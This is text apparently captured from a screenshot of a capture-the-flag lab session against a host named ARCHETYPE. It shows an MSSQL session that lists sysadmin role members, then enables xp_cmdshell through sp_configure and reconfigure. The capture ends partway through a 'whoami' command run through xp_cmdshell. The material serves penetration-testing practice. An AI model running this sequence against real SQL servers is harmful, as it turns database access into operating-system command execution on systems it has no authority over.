 VPN × enum 1 × enum 2 × reverse shell ×
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select current_user as currentuser;
currentuser
dbo
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_helpsrvrolemember;
ServerRole   MemberName   MemberSID
sysadmin   sa   b'01'
sysadmin   ARCHETYPE\sql_svc   b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin   NT SERVICE\SQLWriter   b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin   NT SERVICE\Winmgmt   b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin   NT SERVICE\MSSQLSERVER   b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin   NT SERVICE\SQLSERVERAGENT   b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
 to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell';
name   minimum   maximum   config_value   run_value
xp_cmdshell   0   1   0   0
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to instal
l.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc  dbo@master)> exec xp_cmdshell 'whoami